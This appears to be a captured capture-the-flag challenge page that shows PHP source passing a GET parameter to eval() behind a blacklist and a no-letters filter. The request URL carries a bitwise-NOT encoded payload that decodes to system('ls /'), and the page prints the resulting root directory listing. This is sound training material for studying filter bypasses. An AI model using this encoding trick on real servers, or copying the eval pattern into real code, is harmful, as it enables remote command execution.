 Load URL
http://node5.anna.nssctf.cn:28405/?wllm=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦！");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦！");
}
echo "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var